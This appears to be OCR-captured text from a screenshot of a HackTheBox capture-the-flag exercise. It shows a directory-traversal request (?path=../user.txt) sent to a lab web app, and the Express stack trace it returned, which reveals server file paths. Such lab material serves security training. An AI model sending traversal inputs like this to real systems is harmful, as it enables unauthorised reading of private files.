 https://lacasadepapel.htb/?path=../user.txt
277%
2
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse Shell Generator WADComs - Cheatshe… MSFVenom Reverse S…
PRIVATE AREA
Error: ENOTDIR: not a directory, scandir '/home/berlin/downloads/../user.txt/'
at Object.fs.readdirSync (fs.js:904:18)
at /home/berlin/server.js:10:20
at Layer.handle [as handle_request] (/home/berlin/node_modules/express/lib/
at next (/home/berlin/node_modules/express/lib/router/route.js:137:13)
at Route.dispatch (/home/berlin/node_modules/express/lib/router/route.js:1
at Layer.handle [as handle_request] (/home/berlin/node_modules/express/lib/
at /home/berlin/node_modules/express/lib/router/index.js:281:22
at Function.process_params (/home/berlin/node_modules/express/lib/router/in
at next (/home/berlin/node_modules/express/lib/router/index.js:275:10)
at expressInit (/home/berlin/node_modules/express/lib/middleware/init.js:40